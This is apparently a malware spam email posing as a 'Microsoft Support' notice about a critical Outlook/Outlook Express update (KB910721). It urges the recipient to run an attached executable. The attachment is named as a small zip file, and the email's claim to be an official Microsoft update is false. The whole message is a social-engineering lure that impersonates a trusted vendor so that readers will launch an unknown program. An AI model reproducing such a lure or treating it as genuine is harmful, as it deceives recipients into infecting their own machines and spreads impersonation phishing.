 Update for Microsoft Outlook / Outlook Express (KB910721)
From: Microsoft Support
Date:
To:
Subject: Update for Microsoft Outlook / Outlook Express (KB910721)
Attach: officexp-KB910721-FullFile-ENU.zip (9,36 KB)
Brief Description
Microsoft has released an update for Microsoft Outlook / Outlook Express. This update is critical and provides you
with the latest version of the Microsoft Outlook / Outlook Express and offers the highest levels of stability and
security.
Instructions
* Install Update for Microsoft Outlook / Outlook Express (KB910721). To do this, follow these steps:
1. Run attached file officexp-KB910721-FullFile-ENU.exe
2. Restart Microsoft Outlook / Outlook Express
System Requirements
* Supported Operating Systems: Windows 2000; Windows 98; Windows ME; Windows NT; Windows Server
2003; Windows XP; Windows Vista
* This update applies to the following product: Microsoft Outlook / Outlook Express